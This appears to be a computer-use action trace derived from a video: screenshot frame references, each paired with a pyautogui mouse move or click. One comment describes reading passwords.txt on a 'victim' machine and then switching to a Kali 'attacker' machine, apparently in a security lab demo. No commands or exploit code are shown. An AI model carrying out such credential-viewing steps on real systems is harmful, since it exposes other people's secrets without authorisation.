
pyautogui.moveTo(527, 136)

pyautogui.moveTo(512, 127)

pyautogui.moveTo(399, 392)

# Look over passwords.txt on the victim, then move to the Kali attacker machine.
pyautogui.click(414, 296)

pyautogui.click(480, 427)

pyautogui.moveTo(1060, 480)

pyautogui.moveTo(1201, 524)

pyautogui.moveTo(1208, 510)

pyautogui.moveTo(1142, 506)

pyautogui.moveTo(142, 440)

pyautogui.click(51, 45)
